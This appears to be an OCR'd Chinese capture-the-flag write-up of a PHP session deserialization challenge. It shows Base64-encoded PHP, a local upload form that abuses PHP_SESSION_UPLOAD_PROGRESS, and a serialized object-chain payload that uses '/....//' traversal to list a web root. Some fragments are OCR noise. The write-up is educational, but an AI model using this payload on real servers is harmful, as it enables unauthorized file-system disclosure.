FeHelper：字符串加解密
GxhY2UoIi9bPD4qO3w/XG4gXS8iLCIiLCRzdHlpOw0KICAgICAgICAkc3RyPXN0cl9yZXBsYWNlKCcvLi4vJywnJywkc3RyKTsNCiAgICAgICAgJHN0cj1zdHJfcmVwbGFjZSgnLi4vJywnJywkc3RyKTsNCiAgICAgICAgcmV0dXJuICRzdHI7DQogICAgfQ0KICAgIGZ1bmN0aW9uIGdldF9kaXIoJHBhdGgpew0KICAgICAgICBwcmludF9yKHNjYW5kaXIoIi90bXAiLiRwYXRoKSk7DQogICAgfQ0KDQogICAgZnVuY3Rpb24gZXhlY3V0ZSgpIHsNCiAgICAgICAgaWYgKGluX2FycmF5KCR0aGlzLT5tZXRob2QsIGFycmF5KCJnZXRfZGlyIikpKSB7DQogICAgICAgICAgICBjYWxsX3VzZXJfZnVuY19hcnJheShhcnJheSgkdGhpcywgJHRoaXMtPm1ldGhvZCksICRkdGhpcy0+YXJncykpOw0KICAgICAgICB9DQogICAgfQ0KDQoNCn0NCg0KPz4NCg==
○ Unicode加密(\u开头) ○ Unicode解密(\u开头) ○ UTF8/URL加密(%开头) ○ UTF8/URL解密(%开头) ○ Gzip加密 ○ Gzip解密 ○ HTML转JS
○ UTF16加密(\x开头) ○ UTF16解密(\x开头) ○ Base64加密 ◉ Base64解密 ○ md5加密 ○ Hex加密 ○ Hex解密 转换 清空
<?php
ini_set('session.serialize_handler', 'php');
session_start();
class Monitor {
public $test;
function __construct() {
$this->test ="index.php";
}
function __destruct() {
echo "<br>file:" .$this->test."<br>";
}
}
通过分析源码，可以知道考查的是通过session触发反序列化，执行流程时实例化Monitor对象，在__destruct中执行Welcome对象，通过Welcome再次调用Come，使其执行execute函数。
我们可以用php的PHP_SESSION_UPLOAD_PROGRESS机制。首先构造本地表单如：
<form action="class.php"method="POST"enctype="multipart/form-data">
    <input type="hidden"name="PHP_SESSION_UPLOAD_PROGRESS"value="123"/>
    <input type="file"name="file"/>
    <input type="submit"/>
</form>
打开BurpSuit，随便上传一个文件，构造反序列化字符串，用BurpSuit将filename改成该字符串，再次执行。
← → ⟳ ⓘ 文件 | C:/Users/lynn/Desktop/index.html
应用 CTF 中石油 技术网站 景区网站 小电影 党课
选择文件 timg.jpg 提交
构造反序列化字符串为：|O:7:"Monitor":1:{s:4:"test";O:7:"Welcome":2:{s:3:"obj";O:4:"Come":2:{s:6:"method";s:7:"get_dir";s:4:"args";a:1:{i:0;s:43:"/....//....//....//....//....//var/www/html";}}s:3:"var";s:7:"success";}}